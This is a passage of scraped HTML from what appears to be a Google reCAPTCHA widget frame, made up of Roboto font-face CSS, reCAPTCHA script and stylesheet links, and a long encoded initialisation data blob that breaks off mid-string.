U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DPU0wbFsMhw1kwLq4NTp4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DPU0wbFsMhw1kwLq4NTp4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DPU0wbFsMhw1kwLq4NTp4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6Ziw44Cw6rDsTbCiCwrwokpdxbDrcK+NyTDoMKlCzfCr8OEdsK0SRzDlsKuw6HCjXI5M8O0w6jCmx85w75LwrjDgDERw5o8dQlofcOFwqlDw5ALw50rA2VBw78+wqFSVGgCLcO0w6TDkXBew4lxVwgcXE/DvMKjw5V+e8OTEsOfMcORFcKswrHChwwXw4nCkcKkHsKDw6F0MMOjXxB4EEN5wrR0wrJkAMO7J1DDjxwFCMOfwq/DmcKtw5g/[base64]/Ch3NHcFV9QMOeHXN6VGrDiX7Cv8OLwpTClcOWLl/Ci0HCnSkiXxLCjMOMw7lXw5FBwr5EwoRqYCnCimbDnsO4WcONKcKKUSApwqXCimkHw6bCumrCrsO5dcO4bSLCnsOBwr7DqsKcw4oBw7LCnMOSwrHCvmJ/wrhKJ2rDg8Ksw7DCr8KQUDMYNx8mwqkpR8KnwpNMH8O5wqrDocOEwqzDmMKjw5Zzw67DtsO2w55xwrt4wp7CkwA3bcK/bW1qwrjDrsOrwopHw4plw6rDvTAsecK9GMOgM1wuKUtqKkw/QwXCkAnDowTCnMKKwqchwpDDlsOhUF83bStjwq1tLMOHwofDtMO0woJnY8KEw4wuZsOEwqEqasOzG1DCmsKlfATCqsO7F0E6GcO/w6p0eghDMXLCmcO6XkA0LCLCkWgMw4PCpTNFwrPCiybDqzhQw73CjMOldjnCicO0ZsK7w5RsacOswrlmw4Z7wp3CmMOXwoACeATDusO6FHs7wrPCrgdnAcOTHifDq1EzWWbDpMKNT0rCt8OPw71rwrHCrsKlKsO9dh/DnsOQLExjJlMlZcOUMkAzw4xwOsOGw6DCh2ZiMWLClS3CvhovVcK0wqlhe1QZUB/[base64]/CusOpwqY+FsKUbMOPbwrDjcKawp3DgsKUwrPCiGxNDsK9wqLCuFUnw5LDr8O8HcO+w6jCocOfVn5Bw7zCkTMpwrbCkMK+QmcIX8O3WCDDt8O+wofDjA9RGMKKAV7Dg8KjfTQcXsO2Q0NTw6LCnWBWw7NFEV7DqsKcwqnDu8Opw4jDkcOfWcO/w7TCnMOJZMOAw7nDgMKuwp7CtnQ+A8OIwrbDr8OFw78qOjsEcsKAwpLDlBpZw6RTw5XDmmkkwobDs2zCpMKVw4/Di8KewpLCssK7UcOmD8KMbsOkw5Zdwqtew64lw5HDicO2w4cCUMKEZjDCngrCnD/DhMODwqfCm1zClsKUXwldQSHCkx/DqsODFMOock3ClMKWPV4TRsO4f1DCgMKmMMOYwq8fQ0Urw7TDmcKZwovDilQbwqzDkMK5DcOiO8O6VhLDg25NBjnDr3fChj3DthVFwq5hN8Onw45ZP8KKcMKAD8K6woN8EAXDj8OLw6V+AsOzwrpewp3DoR5Zw4jDoxofYyNlSzTCucKPw51Lw7bDg8O7w4RTw7/[base64]/CmcKnaMKveMO6w7VEw5VAcsOYOMK1PcOaw5rDrsKNw6PCncO2CSzClcOywrkfw4DDqX1EwqJ+wp/DsxsmwrnDvmVlwqzDn8KOcyQcB8Kjw45kM1/[base64]/F8Ofw6IXBCNQwrFZZcKGwqZSw4pDw67Cj0ZAPsOmwqgow7c5w7rChMO5wqjCmMOcUMK1dzMHw4ByTsOpwqTCgCrCgMKDwo/Cj8KBIjnDhADCmMKgbMOVBX49EW48w7zDocOdw5IpwoFAw7Ziw61ACXZkNzcqwqLCo0ZiKMOHwrHCjsKAVx3DrsKiUUACwrJnB8OzwqbDo8OVw45yUEI/woBXe8KfMBnDqcK3wrYGw6bDucOuA8KXMsOvRcODKMKNw5DDhcO1wpjDuiXCgcOzb8OCw6UCOijCoCXCj8OdwrfCq8K9w7/[base64]/DmMOMw7g2SMOFMn7ClAgzwqIQw4hhKcKjEgJVHwzCssKxbyJkA21Qw6oNwp7CiCTCgWBCwrE/[base64]/Cm8KAQ25WPsO4WcOJwqgJw44YBFocKGpvwq7Cq0jCpMK7WSDDllnCtH0yclfDkQI4XMKwTMOYHGPCkBHDkMKQwqRnwp89CjzClsKjw5NZLFrCoxDDnHV6fsObw5jDgx5nw4/DmsOVEFFqw7bCmMOLEFjCuWwIw4pddsKJQsKrw43DhVbDssKtwr/CrcKawr1xLMOBwpHCqTcHw4fDl8OqZyjCn0oIHibCimbDnMOqw45CIhbDiE7DtsOjwrw9wr3Dk2DDo3wNwonCin/CmcOQMVw5FEXDgDzDhcOWworCr8K/T2bCt3vDosOCRcOsw6HCkwZrw4tMZcKqcwJaScOMw64nwqHDgWlneMKoL0llw6PDtcO/[base64]/[base64]/DqC8Awq3Cg8O/w5jDlx/DjsKhwpRmwpbDj8Kmw7xiw4QRwqDDki7DhMOcBRJIX8OVJFBGPMOJw4LCisOKw6LDm8KYw4fCo8KyDWvDusOEw5XDpMOzMVQIw5t4L1JcOMKcNMOrb8KUwptQw5VrQhAkwoXDoXZPwqEVw7bDrTILwo/DgcOOwpnCowh/XBpkfD7CncOgNiQkw5tMdcOJwptPSsOycsKpwqrCqnzDv8OXw47Dtl57w5rDjz/CvMKDfMK2w6PCgh13w6Z6QcO1w4toXlLCo30adcOEwpDCq8Ohw6jDt19Hwr4DeCPDv17DqUjCg8OLP1krw6fCj8Ofw7HDqMOGwqbDkMOnXArCgMKWwoLDvHwbw6bDliDDj8KxYMK/wqTDkcKiQ2rCrB7Cr8KgU8KvwrrDtzlzw4LCg8Klwr8qBsOUF03CucOnXAZIwp3DiUNoGsOvwrlzPcKvw55Iw4oOw4RDw60heMKmwrjCisKZwoLCgcO4BHXCtDrDnEHChDdcwq/Cuxo/[base64]/[base64]/CucK4w7bDtiZxUsOpI0kpXVvDpnQGwoDDulTCjmHCosOkw7s3w4pbb8KiacKZScKYw5E6WzbDu8O3w7hdFsKjfEHCsMOrwobDtsOPfyjClAI6b8Kjw5rCuVzCgHPCnyDDtsKNLMK8w557J8OtUw4eb8OOw7XDrsKjw4JCTEfDtsOHw5/[base64]/Cph3CriFEw6XCpsOSA2TCliZ5V0vCskPCmx8Fw4NAw6XDjcKHw63DrFHCnsKuwqLCrMOtw6dGasOZPcOCTQ1OPCEdV8KBwpYiwrRww5lQw7oLwrJ8w4g3wq7DicOEOXJDw4BSPjbDmsKIRMKXwrPDtcOhGsODTHrDihXCg8OnGibCgMOnwqLDs8OXPMOEdMKmYcK9bR/CrMKsVjZowrRzE8Obw6I0wofDtMOVGRhBwocOTsK8OMK2ED7DrWHDocKue8ObUcO3dsKPT3xvw60owpoEwrhVZ8KRw6jCu0PDvsOxw43CjcKaw5rDicKew43CmMO/w7bDmjkxUmlmd8KnwrY+P3jDhxzDqzPCu8K1CsK+w4UMZMKqEMKtTMKWSUV4c8KJH1B4NyzCmzzCpCdqMMOSw5vDt8O0w4sPEG7Dlk86wrPDkRDCl0Jzw77DmMKYCQfDg0jCt8ONJnTDli/Cs8OwE8KPRcKow7DDtcK9wopzw5XDtMOTbgLClyHCj0nCiFdPw7fDsWIkZnorLcOvY8Oqw4PDlsKEQcKdwrcFd8Oyw6TCg8OTw6nDqsK/wobCtQnCjA7Chk5gI3HDohbCgQLCgMK/[base64]/Ckxhtwolww5HCv8Kiw6jCjD7DpTV+w6jCu8KMw7lfwr7DqTNNwqXCs3YaCMOvDcO4wpZLw7dow4jCrcOpGkN6w59Kw6/CgWDDnQXDpxHCgHt1w6ohZ8ODYjzDigo3JiAGHcOXwoTCtg42wpzDmsK9wo/[base64]/CocKTE29FwoTDpzF9AcOcLCc6RycYPMKKwpnCpsKxIMKjwrnDnULDjiTCs3UPw6/CvH/DmB3Dm8KNZ1ATw7bDrUHDlXrDqMKzTzwxY8K7w69PMhXDi8KLw4nChMKQU8Oowp4pUBA9SHPClyzChsOsJ8KrbibCkEJIbsKlwoJ0w6RbwqzCu8OPwrXCvcKdJcO0SArDtcOmw4vCpmFLwp4ab8Kvw5x/X8ObMXzDknrCjCxDK8KHb2bDmsKuw6nCug/Dk3nCvcKjYjd0worCtQrCvnXCpxB3EMKKasKwCXbDoMKhwrDCvcO5TBDCjDY/[base64]/[base64]/DrE7CszIIwppkw5AAwrfDhCoAGMKmw7PDu8K1Hw0jHcKvw6lywoPCt3sWw6fDnsOAwoHDh8Opw4TCp8OoEMKbwo0Ywp4rwoUDw6rDpB1Jw7/CiTTCrVbDnAV/U8Owwqscw4ADB8OvwozDmMK/DCjCgDJzaALCmsKGOMK5woHCikHCr2M8Q8KNw41pw5tSOwo4w43Dh8KMQcOdUsKpwqB4wrnDuFHDtcKuOxXCowLCqsOcw55uImTDpE1DwoEMw6UsalnDosOuw6pZB17CpcKKFQbDn0QWwpjCphLCjEDDqDt+wqTDpBHDoEZkDk43w4fCgmXCicOOZA1oTcO6Al3CvMK/w6vDrWrCrsKoR2Jsw6xPw4VsUyjCgTTDksOLw6Uuw6jCjhrDowV+w6LDoAlfJGUOwoQIwpDDrMK2w7Iswp0fRMOoeFcgDzRSU3HCpMKPw7onwo0/[base64]/CicOiw5fCkMK/UMKbTzYTCg/DmsKxw6Yywr9+QBkHw7zDqTrDusKKw5TCosOIw7fCmsKMwrkeQMOFchrCsFbDuMODwoN+N8KKD23CrCHDpcOrw6bDn8OefxvDlcOSDjPDui0QZMOKw7DDusKpw79TMVEENxDClsKawrs+B8KgRHHDksKtM1rCjcOnw5deZMK/K8KyRcKIH8KRwol9w5PCvCpfw7gdwrHDkggawoPCs2MtwonDon9YNcOQwq8mwqXDkUzChUYQwqfCqcK/[base64]/DtgUpw4TDo8Kfw50fw7BVY1HCkMKTw7PDicO1XMOGA8O5wpN1w49yXQzDjMKhwrnClTdQUS3CqMOAfcKVw7tZwo/[base64]/Cv2JSwprDnzrDnUJWw4LDg34cw5Q3w6nDvjLCoic9w7zCtWcpOmxyc3rDpjEoGMOfD0PChcO7GMO3wqZaA8KQwrzCj8Oew4jDgBvCmH1+PTsNdXQkwrrDhDtCTzHCuHNcwqXCkcO7wrdpHcO+wo7Dt0cvMMK1HyvCt3TCukYvwrfCh8K9PzYbw4DCjR3ChcOVG8K/w7YPwrUxw70vcsO9NsKMw5rDvMKSPzJRw6/DhsKVw5o5aMOMw4nCui/CpcOew4s8w4zDuMKQwo/Cp8KMw6HDgsOkw69Gwo/Dt8K+MnhibsK5wrnDqcOdw5QJMCAywqdbZ0DCvijDp8OWw4rCtcKyVMK5VBbDpncxwro9w6l4wqPCoiLDtMOdTjHDq2jCvcK5wq/DiDPDoGbCrsOdwo9KKA7Cnncywo0Zw5Mhw6gYCcKNDwBNwqbCqcKmw5jCmSnCpD3CuFnCq2HChjBnVMOQBwQQeMKFwpDDgwNlw6nCuCrDqsKWNMKdI0LCk8KUw7PCoTvDpTMMw7HDjCghQ0dNwopKMMOjGcKlw4rCmm7CjUbCnsK/dMKQPipRSBwmw4fDgcKmw7fCv2kZQgbDtxQ/AMOtLwNTXTjDiWTDqwAQwrQQwqYpIsKVwp9lw5UuwphMVMO7dEEyOA/Ck3XCgjYKAiM3RUDCu8K3w5I9w4HDicOSwohjwqrCt8OIOCpQwpnCkAzChklzTcO/[base64]/wqTDqcKnw6YVwrwDD0PDiMOTwpDDkEDCmsO4UcKxw6TCgsKLYcKXD8OJXSDDoMKXaSXDgcKjMMOBb3/Ck8O2eMKfw6BURsKhw4/Cg2t5wpUqenE2wprDt2/[base64]/Cp8Ojw5BOEMOQw5NmJcK0UcKxU8KZwqPDryR+w4R+XWs3Il0/[base64]/CjTPCk2LDikLDgjvCuAjCqsO2AcKMOsK6I8K5X1bCuVRrwpXCkkUGOHsfDh7Dr1DCpgPCgcKKSgROwoRowqh/w7jDrMOXUBwXwqLCtcOnw6bDqsKswrPDj8O/SV7ChTQLBsKKwozDv0cWwqtya3PCjQtAw5DCqsKiOTzCnsKlWsO+w5vDlhcMbcOrwr/[base64]/Cv8OKw7PCpsK3wpFKQ8O4IiLCqcKTSsKcU8K5wpEkw6bDpXYGwojDgWZww53Dkmx8fT3DkUjCr8OTwp/Dq8Ovw51COQdrw4LCh8KVX8KMw7ZkwrvCjcOtw6HDq8K+N8Okw6vCn0Qiw7I/UxQjw44xQMOIeRRKw5sfwpXCsEMZw7fCh8OONx48fyPDmjLDk8O5wo/ClMKKwpJKXntuw5bCoxbCr8KZBFVWwpDDh8K9w7FHbENSw7LCnFDCosKRwolyS8K1QMKIwp/DrHXDusOawrRbw5MVA8OowoIwEsKMw5XCncKQwqHCkBnDsMKywoV6wq1lwqdBPsOGw5xSwoLCjQZGBh3DjsKaw55/[base64]/[base64]/DjMO7wo/[base64]/ZsKUw60ZwqVvwoZHwoBdw7UKwp/[base64]/Cph0KakdwwofChMOsK8K4w4U7w7fChSfCj8OfHmTCg8OJwovDg1knw45YwozCvHfDlcO2wq0BwrsUIyjDtQTDjsKxw5A4w5zCucKHwqvCi8KGEwE2woTDpSpvJW/CjMK7C8OkEsK1wrsSbMKhIMOXwotXMBRRBgdiwqLCs2PCnVgcEcK7Qj/DkcOMDhPCqcO8FcK2w49RLmrCqC14XRbDg15qwqRWwrvDsGgqw6hCOcK9dn0pA8Onwo4Bwq54Ux9SJMOIw5I/TsKOVMK3V8OOIj3DocOrw4NQw5LDtsKCw7TDqcOVFwLDo8K5dcObccKmWl/[base64]/DlHkmwpPCgWlxPjnDiy7Chz7DisOVB8O3wpIteTvCqEPDsQDCjgzDpF8awoJgwohww7LDigvDrz/CvcOaYG/CjHHDvMKLIsKBMCBeCXzDp3Q0w4/[base64]/bsK0XngSw4U/[base64]/CiXAfJcOrA8KkMmDDs8OSR8OOw7rChyYqGl9uA0AkIAwhw6XDlj8la8OLw6vDjsOIw5DDn8KMZsOjwonDvMOsw5zDgANGasK9TyjDi8O2w7g0wr/DmMOKBMObOyXDkyfCoEZVw6PCocK9w7ZlH08aYcOhNg3DrsOkw7vDjic0ecOyEyTCgy8dwr3Cu8KRdBLDj3JDwojCsF3ChxJ7CGPCqBEHNwALM8Kkw43DvDjDlMK2dEMFwrhJwqPCuEcqA8KYJCDCpTNfw4fCrVYWb8OAw5/CuQJUcDvCmcK3ehcLUinCvlhQwocRw7wneldkwr44BMOgL8KjJQRBDn13w4zDssKnazbDuQI6F3fCgT1SHMKSVMKCwpNIBGk1w5cpwpzDniXClsK6woZCQl/DgcKqcnjCohMGw5YrGjIwVTxDwrLCmMO+w4PCoMOJw4HCklbDh28OAcOrw4BaS8KREHDCvnxWwojCt8KRwqbDj8OPw7PDvhTCvinDjMOswqIBwqPCnsOKcmVzQsKDw6bDoHLDk2nDkCfDrMKuO0MdKWkwHxAbw6JSw41FwonCrcKJwqVRw5nDiB/Cg2DDixI2A8K6Kx9WJ8KFE8Kuwr3DjsKZb0Jbw7nDpsKlwqNEw6/CtsKSQWDDjsKkbQPDoWA+wrg7HsKtfW1Fw7ggwrcHwrDDtxLCoAVqwr7DssKxw5EVacOHwpXDgcK9wrnDvEHCviZNcE/[base64]/CucK0MMKFLsKqP8K0w53DlMKLw6Z8TD9Xw7LCs8O1w63DiMO4wrcURsONdcOlw78lw5/Dl37DosKEw43DmAPDt18mbgHDp8Kywo0UwozDqB/Ch8OYecKWSsKzw6fDq8O6w5VEwofCoBLCusKswrrCoFXCmsOqDsOIFsKoRgjCrMKncsKoZV9SwpYdw6DDggLCjsOBw7Jpw6ERQ09/wqXDhsO5w7vDjMOZwpTDisOBw44HwptXGcKBVsOtw53CmsK7w53DusKRwo4Rw5DDpjFcRTQ0UsOKwqc0w6jClEPDpEDDh8KYwpHDpTbCg8Obwr10w4PDnz7CsTBIw6V1AMO4U8K5fRTDocKewoBPLcOUD0oASsK2w4lkw7PCqAfDtsO+w7V/Glsjw4Y+ZmxKw4JofcO4AFvDgcKvYmvCnsKXMMOvNQbCnC/Ci8O+w6TCr8KUFz1lw48Cwp5RHwZEGcOrS8KCwozCmMO/O2TDksONwqocwoA2w7tQwp3Cr8KZe8OXw5zDpELDgWfCssOqJcKmYCUVw7HDv8K4wovChUo+w5vCpsOmw4wcSMO3OcOkf8OXSSsrQcKewp3Dkgk6esKcCV80Ay/[base64]/LMKnw6XDkMOEYcOYHCvCu2fCtsOqwrsOwopfw5low5jCrV7Dv3DCvxLCgAvDqMOQfsOWwqHCicOIwq3DlcOkw7bCg2YldsK7aWzDmDgbw6DCq0tRw7NCPXbCt0jClC/Cg8KefcOCVMKZfMOiXUdGEGpowoQmVMOAw77ChiBzw41Gw6/[base64]/DtMK4w4NmOFnDhgJJVwlkUTEpOMOhwqzCosO2VcK3SEosNBrDssKwcsO5NMKqwoErYcOpwoFlE8KDwrAWM1gqaVFZKCY8FcOnM0bDrEnCiThNw7lxw4bDl8OoHnpuw4JmdcOswr/DlsKnw6bDkcOiw7fDk8KrOcOAwqE6wrPDuUvDvcKtRsO6esONci7DmGNPw5YOUsOzwrLCt0tFw7gBaMK2UgDDpcOHwp1owoXCu0Y8w4jCgkdww6DDpxELwqcZwro9CGHDkcOAHsK0wpMlwqXCtMO/w7HCoDfDq8KNRMK5w7TDlMK4UMOXwpLCjVTCm8OqCG/[base64]/DoMKfw6VvdcKMw4/Co2EzwqTCo8KQwoMhw6XChl13GsOLTwPDvcKvIsKIwqFjw4luPF/DuMOZfwPCozwUwpAtEMK0wq/DoX7DkMKTwoAJwqHDjxRpw4Mrw7XCpDPDol7CusKkw7nCv3zDssOtwoXDssKewpAVwrLDsy9MDGlUw6NgQcKMWsKlCsOpwrZUeg/CnyDDhQHDvMOWIm/Dj8OnwqDDshpFwr/DtcObRSPCtFsVH8KGainDpGQuAWxpI8OMMWUefA/Dq2jDpUXDncKFw7rDu8OaWMOfc1fDrsKsemR9MMK8wo9dNhjDl3pmKsKSw5jCk8OET8OKwp3CoFrDl8Oxw6o8woLDvW7Dq8Odw4hewpc0wpnDo8KZHsKWw4ZTw7DDkUzDjBR5w6zDvxDCpm3DjsOeDsO4QsK3B0ZCwoBJw4AKwo/DvANvUwo7wpBHN8KPDEsowoXCk04sHQ/CssOCccOXwrRBw5DCqcOabcKZw6jDncKPfiXDm8KIfMOAwqjDqn5qwrcyw7jDgsKYSnApwq/DjTUUw5vDrULCoVklblTCvcKNwrTCkzNUw67DtMK8BmNhw4LDhSwhwrLCnFkkw5vCmMOKRcKEw4hAw7kURsO5GDnDssKFXcOvOSfDkVsVBFZLZw3DvlRwF2nDr8OEBlE8w50ewqoKGwwLH8OowqzCpGbCt8OETTLCisKpLn82wpRTwrB1Y8OsbMO4woQmwoXCsMK/[base64]/Dsg0odMK1wp/ChkXCqBrCnMO9wrbDshzClV7CusK1wqvDl8KPZsOdwo13KU0gU3zCi1/CsTJcw5bDhMOpWANmAcOYwpfCoB7CmQZXwp/Dh0Z8acKuI1LCjC3CkMODDsOWOQfDtcOga8KVHsKBw4HDpgpvAEbDnTs5wq1jw57CsMKTSMK3SsOPNcOzwqvDj8Oywqx6w4slw7nDpEjCvQcXXmtew4MLw7/CqE4kWD9tCn5jw7YtZ1gOF8KGwrXCkyjCjwQTN8Ofw4Rlw58NwqbDuMOzwqgcN0vCsMK0FgvCmEANw5htwq7Cm8KuYsK/[base64]/Dg8KfTUXDnMOowp9AQcKZw7EPwrXDtC3Cg8OqORhFNHUVS8KvH2Mmw6rDkHrCs33CkmDCtcKzw4HDnnlWUQwuwpHDlUNfwox6w50kLsOlYyDDs8KGHcOqwphSY8OZw6jCmMKOfDLCjMKbwrNJw7/ChcOWYANuJcKEwo7CoMKTwoskNXlRFStDwozCssKjwoTCosKFcsOeI8ObwrzDqcK/TWVjw6N8w7RAcEtzw5XCtSHCkD8UcMOhw6xjEHMKwpLCkMKRRWHDmk0oICUCaMK+ZsKSwovDqcOrw6Y0EsOIwrTDoMOvwpgVDWYBR8KVw4tPf8KCIhDDvX/CvUcbUcOww5jDjHoCckEowr/DnWEowpTDglAjaSYhJMOgBCFDw7PDtkPCpsKdJMKEw5XCmk90wopZIF9wWA7Cn8OCw6gFwrvDscOKZExLMMOcYRjDgDPDqcKbOh1YUlvCqcKSCSQtchsHw54dw5nDlWbDiMOmDcKjfVPDrcKaMw/DkcObGAofworCjETDvcKewpLDisO0w5Fpwq/Cl8KMW1rDrAvDmHokw5wHwrDCj2p9w6PCu2TCtgNlw6TDrgohacONw6DCmQrDnBxyw6USw4rCtcOJwoVhDiRqLsK0AsKUO8OTwqR9w6jCrcKyw7k4KAdZP8KoBBIVBFYKwrLDrW3CjBlDTyQYw4vCkGVgw73Cl3wew6XDni/DlsKDOsKlF1ARwofDlMOiw6PDq8Ovw7/CvcO3wrjDnsOcwoHCjG/ClTECw4oxwpLDlm3Cv8K5E1x0Vxc6wqcWEnpLwrUfGMKwNkNefzzCo8K8wr3Co8Kew701w7FWwq4mImTDs1DCiMKramd/[base64]/CqsO3w6cfKsK+w61Lwr0sw47Ct8OACVDCtcKYVysQRsOLw4pcSGhGHnbCiFnDlVQLwot3wr1FGAgEVsOxwoh4NzbCjhLDjmUyw5V2f27CiMOxDE/DucK2eFvCoMO3wpNBJWd8ZjQkBRnCosOqw4XCuEHDrcOYSMOBwpEHwpczW8Oewrl8wrfCosOcQMKfw5RDw6tEZcKNY8Oaw6IqcMK4A8Olw4pTwqNtCHJOUxR7TcOTwqXDrQLCkyYgUm3DlMKrwrTDqsKwwoDDmcOQCj8Nwos7IcO4O0HDucKzw6pgw6XCgcONIMOOwr/Cqlc5wpHCtMO0w7tBGRRNwqDDvsKyXih6HzbDjsOXw43DqE1HbsKCw7XCt8OOwo7Ch8K8bRjDhW7Dn8OdMsOOwrtpLmF5Mj3Drxl0wpfDlCkjNsOww4/CgcKUFHg9wqA7wpDDmHnDjUE8wrwRa8OHKCBfw4/DpV/[base64]/CoMKeLcKmw48EEhvDuBcebEbDt8KNw64ZasKdER9Xw4g2woRRwp1sw4fDjH3Cv8OyejEYcMO2QsOaQcOFa3hfwoHDtWAPwowcTi3DjMOvwpUdBm5hw7N7wovCtsKjfMKvXStpZVfCjsOGUMOVNcKeeCxZPlLDicOmTsOjw7TCiSrDslcPZHrDnBc/[base64]/Cr8KMaxlSMsKHwospN3nDjWzCqgrDnhJ5DAjCnCQZVcKZNcKPT07CvsKXwrnCmAPDncOBw7RCVg1KwrlYw5jCu3Bpw5PDgX4lZTTDpsKZNmcbwoNdw6Qzw4nCv1Ehw6rDkMO6eDYIQD5mwqJfwp/DkSpobMOLUzp0w4fClsOgZsO4Y1fChMOMGsKywp3Du8OmES98QUoIw7bDuhUfwqjCqsOvwqnCu8OMQADDsHAvRUo/[base64]/Dl8KCwqfDs8KvccK2wqXDlE1DGcONaMOiwrFYw5TCv8OTZF3Dg8OXGjPCusONXMOmJxp/w5rDkRjDgAvCgMKhw5vDtcOmVVpUfcO1w6h0GkRmwqDDgQM9V8Kaw7nCpMKkNGHDiwg+YjfCtl3Dp8KjwqnDrFzDjsKiwrTClzTCtmHDpx4SHMOZFEEWJ2/DtC9iIHgtwrXCmcOGU3xUS2TCtMOGwr90GjBPBSXDr8ODw57CtcKDwofDtyrDncOPw4XCkwtTwq7DpMOOwrbCgMKfVlnDpsKUwptvw7lgwqfDoMO9w7lbw45zYw97PMOXNhfDrTrCosOLfMOMFcKNwo/[base64]/DhzfDtMK8fcKhRcOBw7zDoQYzw7LDhsOqIgtiwoPDtBTCpzZJw61aw7HCpDBpYDHCqgXCuyQWG2fCkSXDjFHDsgfDmAswNS1pDHzDri8FLWQcwq1mUcKaQQgBHEjDo20+w6BVRMKnbcOXXHd8csOOwoXCjGtgacKPWcOVb8Ovw7g4w6dMw7HCg340woplwo/Dun/[base64]/DljHDpWQiwq1AwrTDuUUPwqLCqy3DsnPCo8KGQivCpn/CnBEXTDnClMK3ckZCw5/DrHTDhUjDiBdqwoTDpsOawpHCgytXw6pwVMOUDsKww73CoMOxDMKEd8OLw5DDssOkNcK5fMKVBsKxw5nCjsKKwp4/wqPDhnwfwr9rwpYiw4gdwonDjjLDrADDtMOmwrTCgm80wqDDusKiGmB+woDDvmTCjXTDgmTDqk5jwo4Pw4YEw7IpCjdoHllBIcO1WcOrwocXw6PDs1JoMCQvw4XChMOINcOfBHY6wrvDr8K/[base64]/DusKswrlpwqTDgDXCn0gfwpDDlF5cJcOiw7rChFFowp4fIsK2w5ZXIHFRUzF7TMK8Tm42QsOXwp43TmpGw45fwrHDmMKKdMO3w6rDsRvChcK+NMKIw7JIVMKewp0YwpdfJsKbbsOGEmfCpjfCiQfCrcK5d8KNwoNbf8Kyw5gfVcOnN8O4ax/DusOEKS/ChyvDj8KffivCn31lwqoDwqzCm8ORPgrDkMKCw5hmw7PCnn3Dmz/[base64]/[base64]/DgsK/G0vDpxHCoAzDswVqwrNsw5F3wrXDj3k3wpfCu3dzwqnDvjLCr0PCmzzDlMK0w54pw4zDv8KTCDTCkWvDkz9rCjzDiMO7wq/CmMOQEcKawqZ9wrTCmmItw7HDp0oGXMKZw4HCp8KkAsK5wq0zwoLDtcOuSMKDw6/Cvx7DhMKMHVAdElBewp3CoCXChsOtwqZ6w6bCmsKpw6fCuMKywpYwKT16wrwmwrk3JAcOBcKGdk7DmTVnTsO1woo8w4ZwwqHCmCjCscK6PnHDucKnw6Viw7kABMO1wqvCnUtuJsKvwpNBYVfCs1Fuwp/DgDzDqMKvQ8KQFsKuXcOEw4AQwqjCl8OLHsO9wqHCrsOLf1srwqgNw7nDn8KBSsOtwr5GwprDncORwpYjW1fCt8KLZsOSH8O9dW97w5x0aVEVwqjCncKLwpZnWsKACMOQbsKBwrDDoWnCkz0gw7nDksOYwozDqCHCvjQFw6EJG3/[base64]/w5PDjyjChzPDv8O5wpolLsOfF1V3w6NWY8KGw4IYRcOTw5cFw67Cvl7Cg8KFTsOQYMKJF8K6f8KbZcOZwrM+LCnDjXXDjBkCwoVIw5ESC28QQ8KoLsOJGcOud8K8a8OPw7XCkF/[base64]/Ci8KwLsKVwq3DpMOcw47DtVkhMMOWwpPDnhQZEMOUw5x/EHTCkh4kZF0Uw4rDl8Ovw5TDu2XDnxZuA8KwT1QiwqLDowRmwqvDiS